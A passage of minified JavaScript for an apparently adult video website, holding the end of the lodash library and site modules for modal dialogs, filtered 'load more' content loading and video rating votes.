b(a),a},v.thru=Ia,v.toArray=Ya,v.toPairs=fb,v.toPlainObject=_a,v.values=gb,kb(v,v),v.eq=La,v.find=function(a,b){if(b=pa(b,3),Jc(a)){var c=k(a,b);return c>-1?a[c]:nb}return j(a,b,zc)},v.findIndex=function(a,b){return a&&a.length?k(a,pa(b,3)):-1},v.findLastKey=function(a,b){return j(a,pa(b,3),P,!0)},v.get=bb,v.hasIn=cb,v.identity=ib,v.isArguments=Ma,v.isArray=Jc,v.isArrayLike=Na,v.isArrayLikeObject=Oa,v.isBuffer=Kc,v.isFunction=Pa,v.isLength=Qa,v.isNative=Ta,v.isObject=Ra,v.isObjectLike=Sa,v.isPlainObject=Ua,v.isString=Va,v.isSymbol=Wa,v.isTypedArray=Xa,v.join=function(a,b){return a?ic.call(a,b):""},v.last=Fa,v.noop=lb,v.now=Ic,v.toInteger=Za,v.toNumber=$a,v.toString=ab,v.unescape=function(a){return(a=ab(a))&&rb.test(a)?a.replace(qb,u):a},kb(v,function(){var a={};return O(v,function(b,c){Vb.call(v.prototype,c)||(a[c]=b)}),a}(),{chain:!1}),v.VERSION="4.5.1",d(["drop","take"],function(a,b){y.prototype[a]=function(c){var d=this.__filtered__;if(d&&!b)return new y(this);c=c===nb?1:kc(Za(c),0);var e=this.clone();return d?e.__takeCount__=lc(c,e.__takeCount__):e.__views__.push({size:lc(c,4294967295),type:a+(0>e.__dir__?"Right":"")}),e},y.prototype[a+"Right"]=function(b){return this.reverse()[a](b).reverse()}}),d(["filter","map","takeWhile"],function(a,b){var c=b+1,d=1==c||3==c;y.prototype[a]=function(a){var b=this.clone();return b.__iteratees__.push({iteratee:pa(a,3),type:c}),b.__filtered__=b.__filtered__||d,b}}),d(["head","last"],function(a,b){var c="take"+(b?"Right":"");y.prototype[a]=function(){return this[c](1).value()[0]}}),d(["initial","tail"],function(a,b){var c="drop"+(b?"":"Right");y.prototype[a]=function(){return this.__filtered__?new y(this):this[c](1)}}),y.prototype.compact=function(){return this.filter(ib)},y.prototype.find=function(a){return this.filter(a).head()},y.prototype.findLast=function(a){return this.reverse().find(a)},y.prototype.invokeMap=Ka(function(a,b){return"function"==typeof a?new y(this):this.map(function(d){var e=a;return ya(e,d)||(e=J(e),d=Ba(d,e),e=Fa(e)),e=null==d?d:d[e],null==e?nb:c(e,d,b)})}),y.prototype.reject=function(a){return a=pa(a,3),this.filter(function(b){return!a(b)})},y.prototype.slice=function(a,b){a=Za(a);var c=this;return c.__filtered__&&(a>0||0>b)?new y(c):(0>a?c=c.takeRight(-a):a&&(c=c.drop(a)),b!==nb&&(b=Za(b),c=0>b?c.dropRight(-b):c.take(b-a)),c)},y.prototype.takeRightWhile=function(a){return this.reverse().takeWhile(a).reverse()},y.prototype.toArray=function(){return this.take(4294967295)},O(y.prototype,function(a,b){var c=/^(?:filter|find|map|reject)|While$/.test(b),d=/^(?:head|last)$/.test(b),e=v[d?"take"+("last"==b?"Right":""):b],f=d||/^find/.test(b);
e&&(v.prototype[b]=function(){function b(a){return a=e.apply(v,g([a],i)),d&&m?a[0]:a}var h=this.__wrapped__,i=d?[1]:arguments,j=h instanceof y,k=i[0],l=j||Jc(h);l&&c&&"function"==typeof k&&1!=k.length&&(j=l=!1);var m=this.__chain__,n=!!this.__actions__.length,k=f&&!m,j=j&&!n;return!f&&l?(h=j?h:new y(this),h=a.apply(h,i),h.__actions__.push({func:Ia,args:[b],thisArg:nb}),new x(h,m)):k&&j?a.apply(this,i):(h=this.thru(b),k?d?h.value()[0]:h.value():h)})}),d("pop push shift sort splice unshift".split(" "),function(a){var b=Sb[a],c=/^(?:push|sort|unshift)$/.test(a)?"tap":"thru",d=/^(?:pop|shift)$/.test(a);v.prototype[a]=function(){var a=arguments;return d&&!this.__chain__?b.apply(this.value(),a):this[c](function(c){return b.apply(c,a)})}}),O(y.prototype,function(a,b){var c=v[b];if(c){var d=c.name+"";(yc[d]||(yc[d]=[])).push({name:b,func:c})}}),yc[la(nb,2).name]=[{name:"wrapper",func:nb}],y.prototype.clone=function(){var a=new y(this.__wrapped__);return a.__actions__=ga(this.__actions__),a.__dir__=this.__dir__,a.__filtered__=this.__filtered__,a.__iteratees__=ga(this.__iteratees__),a.__takeCount__=this.__takeCount__,a.__views__=ga(this.__views__),a},y.prototype.reverse=function(){if(this.__filtered__){var a=new y(this);a.__dir__=-1,a.__filtered__=!0}else a=this.clone(),a.__dir__*=-1;return a},y.prototype.value=function(){var a,b=this.__wrapped__.value(),c=this.__dir__,d=Jc(b),e=0>c,f=d?b.length:0;a=f;for(var g=this.__views__,h=0,i=-1,j=g.length;++i<j;){var k=g[i],l=k.size;switch(k.type){case"drop":h+=l;break;case"dropRight":a-=l;break;case"take":a=lc(a,h+l);break;case"takeRight":h=kc(h,a-l)}}if(a={start:h,end:a},g=a.start,h=a.end,a=h-g,e=e?h:g-1,g=this.__iteratees__,h=g.length,i=0,j=lc(a,this.__takeCount__),!d||200>f||f==a&&j==a)return da(b,this.__actions__);d=[];a:for(;a--&&j>i;){for(e+=c,f=-1,k=b[e];++f<h;){var m=g[f],l=m.type,m=(0,m.iteratee)(k);if(2==l)k=m;else if(!m){if(1==l)continue a;break a}}d[i++]=k}return d},v.prototype.chain=function(){return Ha(this)},v.prototype.commit=function(){return new x(this.value(),this.__chain__)},v.prototype.next=function(){this.__values__===nb&&(this.__values__=Ya(this.value()));var a=this.__index__>=this.__values__.length,b=a?nb:this.__values__[this.__index__++];return{done:a,value:b}},v.prototype.plant=function(a){for(var b,c=this;c instanceof w;){var d=Da(c);d.__index__=0,d.__values__=nb,b?e.__wrapped__=d:b=d;var e=d,c=c.__wrapped__}return e.__wrapped__=a,b},v.prototype.reverse=function(){var a=this.__wrapped__;return a instanceof y?(this.__actions__.length&&(a=new y(this)),a=a.reverse(),a.__actions__.push({func:Ia,args:[Ga],thisArg:nb}),new x(a,this.__chain__)):this.thru(Ga)},v.prototype.toJSON=v.prototype.valueOf=v.prototype.value=function(){return da(this.__wrapped__,this.__actions__)},ec&&(v.prototype[ec]=Ja),(Pb||Ob||{})._=v,"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return v}):Lb&&Mb?(Nb&&((Mb.exports=v)._=v),Lb._=v):Rb._=v}).call(this);var tkn_modal=function(a,b){function c(a){h||(h=b(a),h.show(),d())}function d(){var a=j;j="",i=b(".js_modal_box_overlay"),0!==i.length&&i.remove();var c='<div class="modal_box_overlay '+a+' js_modal_box_overlay"></div>';i=b(c),b("body").append(i),i.show()}function e(){!!i!=!1&&i.hide()}function f(){!!h!=!1&&(h.hide(),e(),h=null)}function g(){b("body").on("modal:show",function(a,b){c(b)}),b("body").on("modal:close",function(a){f()}),b("body").on("click",".js_modal_box_close",function(){b("body").trigger("modal:close")}),b("body").on("click",".js_modal_box_overlay",function(){b("body").trigger("modal:close"),b("body").removeClass("locked_by_modal"),b(".js_modal_box_overlay").removeClass("modal_upper")})}var h,i,j="";return a.load_custom_modal=function(c,d,e){if(e="undefined"==typeof e?"GET":e.toUpperCase(),tkn_common.url.modals.hasOwnProperty(c)){var f=tkn_common.url.modals[c];return"GET"===e&&(f+=d),b.ajax(f,{method:e,data:"POST"==e&&d,tknScope:"modal",beforeSend:function(){a.show_loader&&b("body").trigger("loader:show")},complete:function(c){a.show_loader&&b("body").trigger("loader:close");var d=b("#custom_modal");0===d.length&&(d=b('<div id="custom_modal" style="display:none;"></div>'),b("body").append(d)),d.html(c.responseJSON.data),d.off("click").on("click",function(){b("body").trigger("modal:close")}),b("body").trigger("modal:show","#custom_modal")}})}console.error("modal_name not found.")},a.load_basic_modal=function(a,c){options={method:"GET",show_loader:!0,args:"",modal_name:"basic_modal",interactive:!0,on_beforeSend:!1,on_load:!1,overlay_class:""};for(var d in c)d in options&&(options[d]=c[d]);return"GET"===options.method&&(a+=options.args),options.overlay_class&&(j=options.overlay_class),b.ajax(a,{method:options.method,data:"POST"==options.method&&options.args,tknScope:"modal",beforeSend:function(){options.show_loader&&b("body").trigger("loader:show"),"function"==typeof options.on_beforeSend&&options.on_beforeSend()},complete:function(a){var c=b("#"+options.modal_name),d=b(window).scrollTop();0===c.length?(c=b('<div id="'+options.modal_name+'" style="display:none;top:'+d+'px;"'+options.container_data+"></div>"),b("body").append(c)):document.getElementById(options.modal_name).style.top=d+"px",c.html(a.responseJSON.data),options.interactive?c.off("click"):c.off("click").on("click",function(){b("body").trigger("modal:close")}),"function"==typeof options.on_load&&options.on_load(c),options.show_loader&&b("body").trigger("loader:close")}})},b(document).one("tkn:js_ready",function(){g()}),a}(tkn_modal||{},jQuery),tkn_loader=function(a,b){"use strict";function c(a,b){E[a]=b}function d(a){return"undefined"!=typeof E[a]&&E[a]}function e(a,b){"undefined"!=typeof tkn_common.load_more_collect_stats&&tkn_common.load_more_collect_stats&&(b.collect_stats=a.data("collect_stats"),b.stats_by_category=a.data("stats_by_category"),b.has_top_thumbs=a.data("has_top_thumbs")),a.data("use_unique_videos")&&(b.use_unique_videos=a.data("use_unique_videos")),b.current_page_offset=a.data("current_page_offset"),a.data("onloadmore")&&(b.onloadmore=a.data("onloadmore"))}function f(a,c){"undefined"==typeof c&&(c=!1);var d=window.location.href,e=d.replace(/page\/\d+\/?/,""),f=b(a).find(".load_more_wrapper"),g=b(f).find(".load_more_btn");if(b(f).hasClass("use_pagination")&&d!=e&&window.history.pushState(null,null,e),f.length>0&&(b(f).hasClass("use_pagination")||c&&b(""==g.html()))){var h=b(f).data("load_more_text"),i=b(f).data("fk_load_more");i||b.ajax({url:"/home/load_more_text/"+(i?"1":""),tknScope:"AA-load_more",method:"get"}).done(function(c){b(a).data("current_page_offset",0),h&&(c=c.replace("[{load_more_text}]",h)),b(g).html(c),b(f).removeClass("use_pagination"),b(f).addClass("use_load_more"),b(g).data("last_page",!1),b(g).data("current_page",!1)})}}function g(a){var c=b(a).data("current_page"),d=b(a).data("total_pages"),e=b(a).data("base_page_url"),f=b(a).data("include_load_more"),g=0;if(f){var h=b(a).parent(".load_more_wrapper");h.length?g=encodeURIComponent(h.data("load_more_text")):f=0}if(c&&d&&e){var i=b(a).data("page_type");c++,b(a).data("current_page",c),b.ajax({url:"/home/pagination_load_more/"+c+"/"+d+"/"+i+"/"+e+"/"+g,tknScope:"AA-load_more",method:"get"}).done(function(c){b(a).html(c)}),c==d&&b(a).data("last_page",!0)}}function h(a,b){return"undefined"==typeof window[a+"_vars"]?{}:"undefined"==typeof b?window[a+"_vars"]:window[a+"_vars"][b]}function i(a,b,c){"undefined"==typeof window[a+"_vars"]&&(window[a+"_vars"]={}),window[a+"_vars"][b]=c}function j(a){var c=b(a),d=[];return b.each(c,function(a,b){""!==b.value&&d.push(b.value)}),d}function k(a){var c=b(".js_loader_filter_period_wrapper",a).find(".js_loader_filter_period"),d=c.filter(":checked"),e=c.index(d);return e!=c.length-1&&(b(a).data("skip_save_filters",!0),c.eq(e+1).click(),!0)}function l(a,c){b.each(a,function(a,d){a++;var d=b(d),e=d[0].options[d[0].selectedIndex].value;d.children(":gt(0)").remove(),"undefined"!=typeof c[a]&&b.each(c[a],function(a,b){var c='<option data-category_slug="'+b.slug+'" data-category_name="'+b.name+'" value="'+b.category_id+'"';e==b.category_id&&(c+=' selected="selected" '),c+=">"+b.name+"</option>",d.append(c)})})}function m(a,c){var d=b(a).find(".js_loader_filter_period_wrapper");"date"===c?d.hide():(d.show(),b.each(d.find("[data-skip_filter_type]"),function(a,d){var e=b(d).data("skip_filter_type").split(",");e.indexOf(c)!==-1?b(d).attr("style","display:none !important;"):b(d).attr("style","display:inline-block !important;")}))}function n(a,c){var d=b(a).find(".load_more_wrapper"),e=b(a).find(".load_more_btn");e.length<=0||(c?(e.addClass("visible"),e.removeClass("invisible")):(d.hasClass("use_pagination")&&0==e.find(".pagination").length?e.html(""):b(a).data("auto_load",!1),e.addClass("invisible"),e.removeClass("visible")))}function o(a){var c,d=b(a).find(".js_loader_filter_type:checked");return d.length>0&&(c=d.val()),c}function p(a){var c,d=b(a).find(".js_loader_filter_period:checked");return d.length>0&&(c=d.val()),c}function q(a){var c=[],d=b(a).find("input.js_loader_filter_quality:checked");return d.length>0&&d.each(function(a){c.push(b(d[a]).val())}),c}function r(a){var c=[],d=b(a).find("input.js_loader_filter_duration:checked");return d.length>0&&d.each(function(a){c.push(b(d[a]).val())}),c}function s(a){if("undefined"==typeof A.initial||"undefined"==typeof A["final"])return!1;var c=j(b(".js_loader_category_select")),d="",e="";0!==c.length&&(d=c.length>1?B.plural_category:B.single_category,e=t(u(c)));for(var f=B["current_"+a.initial],g=""===a["final"]?B.current_all:B["current_"+a["final"]],h=[d,e,f,g],i=B.invalid_combination_string,k=0;k<h.length;k++)i=i.replace("%s",h[k]);A={},tkn_message_manager.add_message(i,"alert_error")}function t(a){var b="";return _.mapValues(a,function(c,d){_.findLastKey(a)==d?b+=" "+B.lexical_conjunction+" ":""!==b&&(b+=", "),b+=c}),b}function u(a){for(var c={},d=0;d<a.length;d++){var e=b(".js_loader_category_select").first().children().filter('[value="'+a[d]+'"]').text();c[a[d]]=e}return c}function v(a,c,d){return b(a).data(c,d)}function w(){D||(B=tkn_common.load_more,y=tkn_common.url.load_more),D=!0}var x={auto_load_times:4,blocks_num:5},y=[],z=b('select[name="filter_1"]'),A={},B=[],C=0,D=!1,E={};return a.show_loader=!0,a.apply_multi_filter=function(c,d){var e=b(c),g=e.parents(".js_loader_main_wrapper"),h=b(g).data("loader_target"),j=(b(g).data("filter_quantity"),a.configure_container_params(g));j.multifilters=d,i(j.type,"multifilters",d),m(g,j.filters.filter_type),j.offset=0,b(g).data("current_page_offset",0),this.fetch_content(y[j.type],j,function(c){if("undefined"==typeof c.success||!c.success)return!1;if(0===c.data.content.length){if(void 0===A.initial&&(A.initial=e.val()),k(g))return;b(h).html(tkn_common.no_content_message)}else b(h).html(c.data.content);"post"===j.type&&"period"===type&&(a.load_associated_categories(z),A["final"]=e.val(),s(A)),n(g,c.data.has_more),b("body").trigger("tkn_already_seen:check_elements",[g]),f(g,c.data.has_more)})},a.change_filter=function(c,d){if("undefined"==typeof c)return!1;var e=b(c),g=e.parents(".js_loader_main_wrapper"),j=b(g).data("loader_target"),l=b(g).data("filter_quantity"),o=a.configure_container_params(g);if(o.offset=0,b(g).data("current_page_offset",0),o.multifilters=h(o.type,"multifilters"),l&&(o.quantity=b(j).children().length),"country_code"===d||"starting_letter"===d)o[d]=e.is("a")?e.data("value"):e.val(),e.parents("form").find("button span:first-child").text(e.text()),i(o.type,d,o[d]);else if("content_tag_id"==d)o[d]=e.is("a")?e.data("value"):e.val();else if("quality"!==d&&"duration"!==d)o.filters["filter_"+d]=e.is("a")?e.data("value"):e.val();else if(0===o.filters["filter_"+d].length)return void e.prop("checked",!0);m(g,o.filters.filter_type),this.fetch_content(y[o.type],o,function(h){var i=b(c).parents("form"),l=i.find("button");if(l.length&&i.hasClass("open")&&i.removeClass("open"),"undefined"==typeof h.success||!h.success)return!1;if(0===h.data.content.length){if(void 0===A.initial&&(A.initial=e.val()),k(g))return;b(j).html(tkn_common.no_content_message)}else"gallery"===o.type&&"undefined"!=typeof tkn_gallery_photo?(b(j).html(h.data.content),"undefined"!=typeof tkn_gallery_photo&&tkn_gallery_photo.rebind_events()):b(j).html(h.data.content);"post"===o.type&&"period"===d&&(a.load_associated_categories(z),A["final"]=e.val(),s(A)),n(g,h.data.has_more),setTimeout(function(){lazy_loading(j)},200),b("body").trigger("tkn_already_seen:check_elements",[g]),f(g,h.data.has_more)})},a.load_more=function(f,h,i){if(console.log("load_more",f,h,i),"undefined"==typeof i&&(i=!1),b(f).data("last_page"))return!1;w();var j=h||{};if("undefined"==typeof f)return!1;var k=b(f).parents(".js_loader_main_wrapper"),l=b(k).data("loader_target"),m=a.configure_container_params(k),o=b(k).get(0).classList.value;if(d(o))return!1;c(o,!0);var p=b(k).data("force_offset");void 0!==p&&p?m.offset=p:m.offset=b(l).children().length,e(k,m),"undefined"!=typeof m.current_page_offset&&(m.offset+=parseInt(m.current_page_offset)),void 0!==j.blocks_num&&(m.blocks_num=j.blocks_num),void 0!==j.quantity&&(m.quantity=j.quantity),void 0!==j.offset&&(m.offset=j.offset),void 0!==j.collect_stats&&j.collect_stats&&(m.collect_stats=1),void 0!==j.collect_ctr_rt_stats&&j.collect_ctr_rt_stats&&(m.collect_ctr_rt_stats=1),void 0!==j.adapt_containers&&(m.adapt_containers=j.adapt_containers);var q=(document.documentElement.scrollTop,"undefined"!=typeof m.type?m.type:""),r=q+"_placeholder";b("body").trigger("tkn:load_more_event",{type:m.name,auto:i});var s=b(k).data("placeholder_quantity");if(s){var t="",u=b(k).data("total_items");switch(q){case"post":t="video_item_wrapper";break;case"pornstar":case"studio":t="showcase_item_wrapper";break;case"celebrity_media":t="media_image"}u&&m.offset&&u-m.offset<s&&(s=u-m.offset);var x=a.elements_placeholder_container(k,s,r,t)}this.fetch_content(y[m.type],m,function(d){return!("undefined"==typeof d.success||!d.success)&&(x&&a.remove_elements_placeholder(x,r),b(l).append(d.data.content),d.data.quantity&&void 0!==typeof p&&b(k).data("force_offset",d.data.quantity+p),"gallery"!==m.type&&"photo"!==m.type||"undefined"==typeof tkn_gallery_photo||tkn_gallery_photo.rebind_events(),x&&a.remove_elements_placeholder_height(x),lazy_loading(l),g(f),n(k,d.data.has_more),v(k,"filter_quantity",!0),c(o,!1),b("body").trigger("tkn_already_seen:check_elements",[k]),"function"==typeof j.callback&&j.callback(d),"undefined"!=typeof m.onloadmore&&m.onloadmore&&("function"==typeof m.onloadmore?m.onloadmore(d):"function"==typeof window[m.onloadmore]&&window[m.onloadmore](d)),tkn_thumb_selector.update_video_preview_mode(),C++,void tkn_sticky.updateSticky())})},a.replace_content=function(c,d){if(console.log("replace_content",c,d),"undefined"==typeof c)return!1;w();var e=b(c).parents(".js_loader_main_wrapper"),g=b(e).data("loader_target"),h=a.configure_container_params(e),d="function"==typeof d?d:null,i=b(e).data("loader_first_url"),j=b(e).data("loader_first_method"),l=b(e).data("hide_on_empty");i||(i=y[h.type]),j||(j="POST"),this.fetch_content(i,h,function(a){if(null!==d)return d(a);if("undefined"==typeof a||"undefined"==typeof a.success||!a.success)return!1;if(0===a.data.content.length){if(k(e))return;b(g).html(tkn_common.no_content_message),1===l&&e.remove()}else b(g).html(a.data.content),"gallery"!==h.type&&"photo"!==h.type||"undefined"==typeof tkn_gallery_photo||"undefined"!=typeof tkn_gallery_photo&&tkn_gallery_photo.rebind_events(g);b(e).data("loader_first_url",!1),b(e).data("loader_first_method",!1),lazy_loading(g),n(e,a.data.has_more),b("body").trigger("tkn_already_seen:check_elements",[e]),tkn_thumb_selector.update_video_preview_mode(),tkn_sticky.updateSticky(),f(e,a.data.has_more)},j)},a.load_associated_categories=function(c){var d=b(c).parents(".js_loader_main_wrapper"),e=a.configure_container_params(d);this.fetch_content(y.assoc_categories,e,function(a){"undefined"!=typeof a&&0!==a.data.length&&a.data.categories&&l(b(".js_loader_category_select"),a.data.categories),tkn_sticky.updateSticky()})},a.fetch_content=function(c,d,e,f){if("undefined"==typeof f&&(f="POST"),"post"==d.type&&("HIDE_ALL"==tkn_common.user_already_seen||"HIDE_BUT_KEEP_RELATED"==tkn_common.user_already_seen)&&(d.already_seen_ids=_.map(tkn_already_seen.get_collection(),"id"),"recent_videos_homepage"==d.name)){var g=b.map(b('[data-loader_name="recent_videos_homepage"]').find(".js_entity_container > div"),function(a){return b(a).data("post_id")});d.already_seen_ids=b.unique(d.already_seen_ids.concat(g))}return b.ajax(c,{method:f,tknScope:"AA-load_more",data:"POST"==f&&d,beforeSend:function(){a.show_loader&&b("body").trigger("loader:show",!1)},complete:function(c){a.show_loader&&b("body").trigger("loader:close"),e(c.responseJSON)}})},a.configure_container_params=function(a){var c="undefined"==typeof search_vars?null:search_vars.query,d=j(".js_loader_category_select"),e=j(".js_tag_select"),f=a.data("content_id");0===e.length&&tkn_common.tag_info&&e.push(tkn_common.tag_info.tag_id),"undefined"!=typeof a.data("single_category_page_id")&&(d=[a.data("single_category_page_id")]);var g={main_category_id:"undefined"!=typeof search_vars?search_vars.main_category_id:tkn_common.categories.main_category_active,type:b(a).data("loader_type"),name:b(a).data("loader_name"),sfw_enabled:tkn_disclaimer_helper.is_sfw_navigation_enabled&&tkn_disclaimer_helper.agepass_check(!1)?0:1,filters:{filter_type:o(a),filter_period:p(a),filter_quality:q(a),filter_duration:r(a)},category_id:d.length>0?d:[],tag_id:e.length>0?e:[],content_tag_id:b(a).data("content_tag_id"),gallery_id:b(a).data("gallery_id"),user_id:a.data("user_id"),adblock_enabled:adblock_is_enabled()?1:""},i=b(a).data("quantity");i&&(g.quantity=i);var k=b(a).find(".multifilter");if(k.length){var l=b(k).data("params");l&&(g.multifilter=l)}var m=b(a).find(".exclude_videos");if(m.length){var m=b(m).data("exclude_videos");m&&(g.exclude_videos=m)}return b(a).data("skip_save_filters")&&(g.skip_save_filters=!0),null!==c&&(g.search=c),null!==f&&(g.content_id=f),null!==g.type&&_.merge(g,h(g.type)),"undefined"!=typeof tag_info&&null!==tag_info&&(g.tag_id=tag_info),"gallery"===g.type&&(g.pornstar_id=b(a).data("pornstar_id"),g.studio_id=b(a).data("studio_id")),g},a.handle_auto_load=function(c,d){if(c.hasClass("invisible")||C>x.auto_load_times-1)return!1;var e=b(c).parents(".js_loader_main_wrapper");if(e&&e.hasClass("hidden"))return!1;var f=b(window).scrollTop()+b(window).height();(f>b(document).height()-200||f>b(c).offset().top)&&a.load_more(c,d,!0)},a.change_gallery_type_mode=function(a){var c={mode:a};b.ajax({url:"/user/set_gallery_type_mode",dataType:"json",type:"post",tknScope:"AA-load_more",data:c,beforeSend:function(){b("body").trigger("loader:show")}}).done(function(a){a&&"undefined"!=typeof a.success&&1==a.success&&location.reload()}).always(function(){b("body").trigger("loader:close")})},b(document).one("tkn:js_ready",function(){w();var c=function(){b(".js_upload_btn").remove()};b(".js_dropdown_country").on("change",function(){"url"==b(this).data("type")?window.location.href=b(this).data("base_url")+b(this).val():(a.change_filter(this,"country_code"),c())}),b(".js_dropdown_by_letter").on("change",function(){"url"==b(this).data("type")?window.location.href=b(this).data("base_url")+b(this).val():(a.change_filter(this,"starting_letter"),c())}),b(".js_loader_filter_quality").on("click",function(){a.change_filter(this,"quality"),c()}),b(".js_loader_filter_duration").on("click",function(){a.change_filter(this,"duration"),c()}),b(".js_loader_filter_category").on("change",function(){"url"==b(this).data("type")?window.location.href=b(this).data("base_url")+b(this).val():(a.change_filter(this,"category"),c())}),b(".js_loader_filter_category").each(function(){b(this).val(b(this).find("option[selected]").val())}),b(".js_loader_filter_gallery_tag").on("change",function(){return b(".js_loader_filter_gallery_type").each(function(a,c){b(c).prop("checked",""==b(c).val())}),a.change_filter(this,"content_tag_id"),!1}),b(".js_loader_filter_type").on("click",function(){a.change_filter(this,"type"),c()}),b(".js_loader_filter_period").on("click",function(){b(this).parents().find(".filter_category_message").text(""),a.change_filter(this,"period"),c()}),b(".js_loader_filter_gallery_type").on("click",function(){var c=this.value;""!==c&&"static"!==c&&"animated"!==c||(b(this).data("use_load_more")?a.change_filter(this,"gallery_type"):tkn_loader.change_gallery_type_mode(c))}),b(".js_loader_more_btn").on("click",function(){var d=b(this).data("force_url");if(d)return b("body").trigger("loader:show"),void(window.location.href=d);if(0==b(this).find(".pagination").length){var e={};1!=b(this).data("include_load_more")&&(e=C>x.auto_load_times-1?{blocks_num:x.blocks_num}:{}),console.log(b(this).data()),e.callback=c,e.origin_button=this,a.load_more(this,e)}}),b(".js_loader_more_btn").on("click",".js_included_load_more",function(){var d=b(this).parent(".js_loader_more_btn"),e=b(d).data("force_url");if(e)return b("body").trigger("loader:show"),void(window.location.href=e);var f={};1!=b(d).data("include_load_more")&&(f=C>x.auto_load_times-1?{blocks_num:x.blocks_num}:{}),console.log(b(this)),console.log(b(this).data()),f.callback=c,f.origin_button=d,a.load_more(d,f)}),b(".js_loader_more_btn  a.pagination_anchor").on("click",function(){return b(".js_loader_more_btn").trigger("click"),!1}),b(window).scroll(_.debounce(function(){b("div [data-auto_load=1] .js_loader_more_btn").each(function(d,e){a.handle_auto_load(b(e),{callback:c,origin_button:e})})},400)),b(".js_select_filter").on("click",function(){var a=b(this).parents(".dropdown_menu_item")[0].innerText;b(this).parents("form").find(".js_selected_filter")[0].innerText=a})}),a.elements_placeholder_container=function(a,c,d,e,f){var g=b(a).get(0);if("undefined"==typeof f&&(f=!1),g){var h=b(g).find("."+e).get(0);if(h){h=b(h).clone(),b(h).html(""),b(h).attr("id",""),b(h).removeClass("hidden"),b(h).removeClass("odd_item"),b(h).removeClass("even_item"),b(h).removeData(),b(h).addClass(d);var i=b(a).data("loader_target"),j=i?b(i).get(0):b(a);h=b(h).clone(),f&&b(j).html("");for(var k=0;k<c;k++){var l=k%2?"even_item":"odd_item";b(j).append(b(h).clone().addClass(l))}return b(j).css("height",b(j).outerHeight()),j}}return!1},a.remove_elements_placeholder=function(a,c){b(a).find("."+c).remove()},a.remove_elements_placeholder_height=function(a){b(a).css("height","")},a}(tkn_loader||{},jQuery),tkn_rating=function(a,b){function c(a){if("undefined"!=typeof a.id&&"undefined"!=typeof a.vote&&"undefined"!=typeof a.type&&(g(),!e(a))){if(A.length+1>z){var b=_.find(A,{type:a.type});A=_.reject(A,b)}return A.push(a),i()}}function d(a){return _.find(A,function(b){return b.id==a.id&&b.type==a.type})}function e(a){return"undefined"!=typeof d(a)}function f(a){return A=_.reject(A,a),i()}function g(){var a=amplify.store(x)||{};return"undefined"==typeof a["v_"+y]?j():A=a["v_"+y],h(),A}function h(){for(var a in A)A[a].id=parseInt(A[a].id)}function i(){try{var a={};return a["v_"+y]=A,amplify.store(x,a),!0}catch(b){}}function j(){try{return amplify.store(x,null),!0}catch(a){}}function k(){return _.filter(A,{vote:"UP"}).length}function l(){B||("undefined"!=typeof tkn_common.save_user_preferences.enabled&&tkn_common.save_user_preferences.enabled!==!1||(C=!1),z=tkn_common.localstorage_limits.rating||500,C||j(),g(),B=!0)}function m(a,c){var d=parseInt(a.data.votes_up),e=parseInt(a.data.votes_down),f=d+e,g=a.data.rating,h=Math.round(100*g)/100,i=Math.round(100*(100-g))/100;"undefined"!=typeof c?(b(c).find(".js_rating_percentage").html(g),b(c).find(".js_rating_percentage_up").html(h),b(c).find(".js_rating_percentage_down").html(i),b(c).find(".js_rating_total_votes").html(f),b(c).find(".js_votes_rating_wrapper").removeClass("hidden")):(b(".js_rating_percentage").html(g),b(".js_rating_percentage_up").html(h),b(".js_rating_percentage_down").html(i),b(".js_rating_total_votes").html(f),b(".js_votes_rating_wrapper").removeClass("hidden"))}function n(a){"undefined"!=typeof a?(b(a).find(".js_rating_up").addClass("btn_disable"),b(a).find(".js_rating_down").addClass("btn_disable"),b(a).find(".icon-ic_22_like_green").addClass("icon-ic_22_like"),b(a).find(".icon-ic_22_dislike_red").addClass("icon-ic_22_dislike"),b(a).find(".icon-ic_22_like").removeClass("icon-ic_22_like_green"),b(a).find(".icon-ic_22_dislike").removeClass("icon-ic_22_dislike_red")):(b(".js_rating_up").addClass("btn_disable"),b(".js_rating_down").addClass("btn_disable"),b(".icon-ic_22_like_green").addClass("icon-ic_22_like"),b(".icon-ic_22_dislike_red").addClass("icon-ic_22_dislike"),b(".icon-ic_22_like").removeClass("icon-ic_22_like_green"),b(".icon-ic_22_dislike").removeClass("icon-ic_22_dislike_red")),C=!1}function o(a){"undefined"!=typeof a?(b(a).find(".js_rating_up").removeClass("btn_disable"),b(a).find(".js_rating_down").removeClass("btn_disable"),b(a).find(".icon-ic_22_like").addClass("icon-ic_22_like_green"),b(a).find(".icon-ic_22_dislike").addClass("icon-ic_22_dislike_red"),b(a).find(".icon-ic_22_like_green").removeClass("icon-ic_22_like"),b(a).find(".icon-ic_22_dislike_red").removeClass("icon-ic_22_dislike")):(b(".js_rating_up").removeClass("btn_disable"),b(".js_rating_down").removeClass("btn_disable"),b(".icon-ic_22_like").addClass("icon-ic_22_like_green"),b(".icon-ic_22_dislike").addClass("icon-ic_22_dislike_red"),b(".icon-ic_22_like_green").removeClass("icon-ic_22_like"),b(".icon-ic_22_dislike_red").removeClass("icon-ic_22_dislike")),C=!0}function p(a){remote_url=tkn_common.url.add_rating;var c={entity_id:a.id,entity_type:a.type,vote_type:a.vote};return b.ajax({url:remote_url,dataType:"json",type:"post",tknScope:"AA-rating",data:c,beforeSend:function(){b("body").trigger("loader:show")}}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).done(function(a){if(a.success)b("body").trigger("message:success",a.message);else{var c="undefined"!=typeof a.data&&a.data.errors?a.data.errors:[a.message];b.each(c,function(a,c){b("body").trigger("message:error",c)})}}).always(function(){b("body").trigger("loader:close")})}function q(a){var c=tkn_common.url.remove_rating,d={entity_id:a.id,entity_type:a.type,vote_type:a.vote};return b.ajax({url:c,dataType:"json",type:"post",data:d,tknScope:"AA-rating",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function r(a,d,f){if(C){var g={id:parseInt(a),type:d,vote:"UP"};if(!e(g)){var h=p(g);"undefined"!=typeof h&&h.done(function(e){e.success&&c(g)&&(b("body").trigger("favorites:increment"),m(e,f),n(),tkn_common.recommender.recommender_feature_enabled&&"post"==d&&tkn_post.recommender_event(a,"liked",!1))})}}}function s(a,b,d){if(C){var f={id:a,type:b,vote:"DOWN"};if(!e(f)){var g=p(f);"undefined"!=typeof 